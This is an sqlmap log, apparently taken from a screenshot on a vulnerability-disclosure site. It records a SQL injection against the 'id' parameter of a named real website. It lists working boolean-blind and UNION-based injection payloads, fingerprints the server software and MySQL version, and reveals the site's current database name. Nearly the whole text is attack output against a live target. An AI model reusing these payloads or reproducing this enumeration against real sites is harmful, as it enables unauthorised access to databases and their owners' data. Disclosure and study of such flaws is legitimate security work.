 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2738' AND 5170=5170 AND 'PSbQ'='PSbQ
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: id=-6242' UNION ALL SELECT NULL,NULL,CONCAT(0x716b766a71,0x51544974
6d6252486c76,0x716b706271),NULL,NULL,NULL#
---
[15:44:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 4.4.2
back-end DBMS: MySQL 4
[15:44:42] [INFO] fetching current database
current database:    'fawnews'
[15:44:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.17tx.com'
[*] shutting down at 15:44:43
www.wooyun.org